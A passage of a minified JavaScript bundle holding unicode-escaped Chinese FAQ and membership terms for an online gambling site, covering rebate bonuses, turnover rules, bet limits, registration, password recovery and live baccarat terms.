1\u5982\u6709\u9700\u8981\uff0c\u8bf7\u60a8\u5728\u7ebf\u5ba2\u670d\u670d\u534f\u52a9\u60a8\u505a\u6570\u636e\u66f4\u6539\u3002"}]},{title:"\u6211\u7684\u771f\u5b9e\u59d3\u540d\u4f1a\u88ab\u6cc4\u6f0f\u5417\uff1f",content:[{text:"\u6211\u516c\u53f8\u7f51\u7ad9\u7edd\u5bf9\u5b89\u5168\uff0c\u6211\u4eec\u51b3\u4e0d\u6cc4\u6f0f\u73a9\u5bb6\u7684\u771f\u5b9e\u59d3\u540d\u53ca\u5176\u4ed6\u4e2a\u4eba\u8d44\u6599\u7ed9\u4efb\u4f55\u5546\u4e1a\u673a\u6784\u3002"}]},{title:"\u4f60\u4eec\u7684\u6d41\u6c34\u7ea2\u5229\u653f\u7b56\u662f\u600e\u4e48\u6837\u7684\uff1f",content:[{text:"\u76ee\u524d\u6211\u4eec\u6709\u4ee5\u4e0b\u7ea2\u5229\uff1a",children:["\u65b0\u7528\u6237\u9996\u5b58\u7ea2\u5229","\u70b9\u70b9\u68cb\u724c\u5a31\u4e50\u573a\u3001\u94bb\u77f3\u5385\u5a31\u4e50\u573a\u6709\u5468\u8fd4\u6c34\u7ea2\u5229","\u5feb\u4e50\u5f69\u5468\u8fd4\u6c34\u7ea2\u5229","\u4f53\u80b2\u5468\u8fd4\u6c34\u7ea2\u5229","\u94f6\u884c\u8f6c\u8d26\u5b58\u53d6\u6b3e\u201c\u62a5\u9500\u201d\u5b58\u6b3e\u624b\u7eed\u8d39\u4f18\u60e0\u7ea2\u5229"]}]},{title:"\u6709\u6548\u6d41\u6c34\u5728\u6bcf\u4e2a\u5e73\u53f0\u662f\u5982\u4f55\u8ba1\u7b97\u7684\uff1f",content:[{text:"\u6709\u6548\u6d41\u6c34\u8ba1\u7b97\uff1a",children:["1.\u767e\u5bb6\u4e50\u9879\u76ee\uff0c\u82e5\u5355\u5c40\u8f93\u8d62\u7684\u7edd\u5bf9\u503c\u5927\u4e8e75%\u672c\u91d1\uff0c\u4ee5\u672c\u91d1\u4f5c\u4e3a\u6709\u6548\u6295\u6ce8\u989d\u3002","2.\u5176\u4ed6\u76d8\u53e3\u6309\u5355\u5c40\u672c\u91d1\u8ba1\u7b97\u6709\u6548\u6295\u6ce8\u989d\u3002\u5f53\u6295\u6ce8\u51c0\u8f93\u65f6\uff0c\u6309\u51c0\u8f93\u91d1\u989d\u7edd\u5bf9\u503c\u8ba1\u7b97\u6d41\u6c34\uff1b\u5f53\u6295\u6ce8\u51c0\u8d62\u91d1\u989d<75%\uff0c\u5219\u6309\u51c0\u8d62\u91d1\u989d\u8ba1\u7b97\u6d41\u6c34\uff0c\u51c0\u8d62\u91d1\u989d>=75%\uff0c\u4ee5\u5168\u989d\u6295\u6ce8\u91d1\u989d\u8ba1\u7b97\u6d41\u6c34\u3002"]}]},{title:"\u9690\u79c1\u4fe1\u606f\u662f\u5426\u5b89\u5168\uff1f",content:[{text:"\u70b9\u70b9\u68cb\u724c\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4e0d\u4f1a\u84c4\u610f\u5c06\u8be5\u6570\u636e\u6cc4\u6f0f\u7ed9\u5916\u4eba\uff0c\u9664\u975e\u6b64\u653f\u7b56\u6761\u6b3e\u91cc\u6709\u660e\u6587\u89c4\u5b9a\u3002\u6240\u6709\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00\u70b9\u70b9\u68cb\u724c\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002\u9601\u4e0b\u672c\u4eba\u4e5f\u987b\u4fdd\u62a4\u597d\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u9601\u4e0b\u5e94\u4e25\u5b88\u60a8\u7684\u8d26\u6237\u5bc6\u7801\uff0c\u4e0d\u5e94\u5c06\u6b64\u900f\u9732\u7ed9\u5176\u4ed6\u4eba\u3002"}]},{title:"\u6211\u53ef\u4ee5\u6ce8\u518c\u591a\u4e2a\u8d26\u53f7\u5417\uff1f",content:[{text:"\u5ba2\u6237\u4e0d\u53ef\u4ee5\u540c\u65f6\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u5ba2\u6237\u62e5\u6709\u591a\u4e2a\u6237\u53e3\uff0c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u5176\u6237\u53e3\u4ee5\u53ca\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6216\u5173\u95ed\u60a8\u7684\u8d26\u6237\u672c\u516c\u53f8\u6709\u6743\u9650\u5236\u5ba2\u6237\u53ea\u4fdd\u7559\u5176\u4e2d\u4e00\u4e2a\u6237\u53e3\u3002"}]},{title:"\u8bf7\u95ee\u5404\u4e2a\u6e38\u620f\u7684\u6ce8\u989d\u4e3a\u591a\u5c11\uff1f",content:[{text:"\u771f\u4eba\u6e38\u620f-\u6700\u4f4e\u4e0b\u6ce81RMB \u6700\u9ad8\u9650\u989d30\u4e07RMB \uff08\u53ef\u6839\u636e\u4e0d\u540c\u7c7b\u578b\u4f1a\u5458\u8fdb\u884c\u8c03\u9ad8\u6ce8\u7801\u989d\u5ea6\uff09"},{text:"\u5f69\u7968\u6e38\u620f-\u6700\u4f4e\u4e0b\u6ce81RMB\u6700\u9ad8\u9650\u989d\u4f9d\u7167\u6e38\u620f\u53ca\u73a9\u6cd5\u4e0d\u540c\uff0c\u6700\u9ad8\u53ef\u523010000RMB"},{text:"\u7535\u5b50\u673a\u7387-\u6700\u4f4e\u4e0b\u6ce80.2RMB\u6700\u9ad8\u9650\u989d\u4f9d\u7167\u6e38\u620f\u53ca\u73a9\u6cd5\u4e0d\u540c"},{text:"\u5982\u6709\u4efb\u4f55\u7591\u95ee\u8bf7\u54a8\u8be224\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\uff01"}]},{title:"\u6700\u4f4e\u7684\u786c\u4ef6\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?",content:[{text:"1.\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u8ba1\u7b97\u673a\u3002"},{text:"2.SVGA\u663e\u793a\u9002\u914d\u5668\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"},{text:"3.\u533a\u57df\u5bbd\u5e26\u3002"},{text:"4.Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf"},{text:"5.Internet Explorer\u6d4f\u89c8\u5668v9 \u6216\u4ee5\u4e0a (\u7248\u672c10.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0 \u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a)"},{text:"6.\u8981\u6d4f\u89c8\u5728\u7ebf\u5a31\u4e50\u57ce\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5e8f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"}]}],this.loginRegister=[{title:"\u5982\u4f55\u6ce8\u518c\uff1f",content:[{text:"\u6253\u5f00\u6211\u516c\u53f8\u7684\u7f51\u7ad9\u540e\uff0c\u70b9\u51fb\u767b\u5f55\u533a\u7684\u6ce8\u518c\uff0c\u5982\u5b9e\u586b\u5199\u60a8\u7684\u8d44\u6599\u4fe1\u606f\uff0c\u786e\u8ba4\u9001\u51fa\u540e\u5373\u53ef\u5b8c\u6210\u6ce8\u518c\u3002"}]},{title:"\u5982\u4f55\u767b\u5f55\u4f1a\u5458\u4e2d\u5fc3\uff1f",content:[{text:"\u5728\u83dc\u5355\u5e95\u90e8\u70b9\u51fb\u767b\u5f55\uff0c\u5728\u767b\u5f55\u9875\u9762\u8f93\u5165\u6b63\u786e\u7684\u8d26\u53f7\u53ca\u5bc6\u7801\u540e\uff0c\u5373\u53ef\u767b\u5f55\u3002"}]},{title:"\u767b\u5f55\u65f6\u5bc6\u7801\u63d0\u793a\u9519\u8bef\uff0c\u6211\u8be5\u600e\u4e48\u529e\uff1f",content:[{text:"\u9996\u5148\u8bf7\u60a8\u518d\u6b21\u786e\u8ba4\u8f93\u5165\u7684\u5bc6\u7801\u662f\u5426\u6b63\u786e\uff0c\u5fc5\u987b\u662f6-12\u4e2a\u5b57\u7b26\uff08\u7531\u5927\u5c0f\u5199\u82f1\u6587\u5b57\u6bcd\u548c\u6570\u5b57\u7ec4\u6210\uff09\u3002\u82e5\u786e\u8ba4\u540e\u4ecd\u63d0\u793a\u9519\u8bef\uff0c\u5efa\u8bae\u60a8\u901a\u8fc7\u81ea\u52a9\u6d41\u7a0b\u627e\u56de\u5bc6\u7801\u3002\u6216\u8005\uff0c\u60a8\u4e5f\u53ef\u4ee5\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u534f\u52a9\u60a8\u627e\u56de\u5bc6\u7801\u3002"}]},{title:"\u6211\u53ef\u4ee5\u6ce8\u518c\u591a\u4e2a\u8d26\u53f7\u5417\uff1f",content:[{text:"\u5ba2\u6237\u4e0d\u53ef\u4ee5\u540c\u65f6\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u5ba2\u6237\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u5176\u8d26\u53f7\u4ee5\u53ca\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6216\u5173\u95ed\u60a8\u7684\u8d26\u6237\u672c\u516c\u53f8\u6709\u6743\u9650\u5236\u5ba2\u6237\u53ea\u4fdd\u7559\u5176\u4e2d\u4e00\u4e2a\u8d26\u53f7\u3002"}]},{title:"\u6211\u60f3\u5220\u9664/\u6ce8\u9500\u6211\u7684\u8d26\u53f7\u53ef\u4ee5\u5417\uff1f",content:[{text:"\u6211\u516c\u53f8\u4e0d\u4f1a\u4ee5\u4efb\u4f55\u7406\u7531\u6ce8\u9500\u73a9\u5bb6\u8d26\u53f7\u3002\u60a8\u53ef\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u7533\u8bf7\u505c\u7528\u8d26\u53f7\uff0c\u4ee5\u505c\u6b62\u5176\u8d26\u53f7\u7684\u4f7f\u7528\u3002"}]},{title:"\u5982\u4f55\u627e\u56de\u767b\u5f55\u5bc6\u7801\uff1f",content:[{text:"\u82e5\u5fd8\u8bb0\u767b\u5f55\u5bc6\u7801\uff0c\u8bf7\u70b9\u51fb\u9875\u9762\u9876\u90e8\u767b\u5f55\u533a\uff08\u6216\u5176\u4ed6\u76f8\u5173\u9875\u9762\uff09\u7684\u201c\u5fd8\u8bb0\u5bc6\u7801\uff1f\u201d\uff0c\u7136\u540e\u6839\u636e\u9875\u9762\u63d0\u793a\u8fdb\u884c\u64cd\u4f5c\u5373\u53ef\u3002"},{text:"\u5177\u4f53\u64cd\u4f5c\u6b65\u9aa4\u5982\u4e0b\uff1a",children:["(1)\u8f93\u5165\u60a8\u8981\u627e\u56de\u767b\u5f55\u5bc6\u7801\u7684\u624b\u673a\u53f7\uff0f\u90ae\u7bb1\u5730\u5740\uff1b","(2)\u6839\u636e\u9875\u9762\u63d0\u793a\uff0c\u9009\u62e9\u5176\u4e2d\u4e00\u79cd\u627e\u56de\u65b9\u5f0f\uff1b","(3)\u6838\u5b9e\u8eab\u4efd\u540e\uff0c\u91cd\u65b0\u8bbe\u7f6e\u65b0\u7684\u767b\u5f55\u5bc6\u7801\uff1b","(4)\u767b\u5f55\u5bc6\u7801\u4fee\u6539\u6210\u529f\u3002"]}]}],this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u70b9\u70b9\u68cb\u724c\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u70b9\u70b9\u68cb\u724c\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c \u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u70b9\u70b9\u68cb\u724c\u8d4c\u573a\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u70b9\u70b9\u68cb\u724c\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u70b9\u70b9\u68cb\u724c\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u70b9\u70b9\u68cb\u724c\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u70b9\u70b9\u68cb\u724c\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u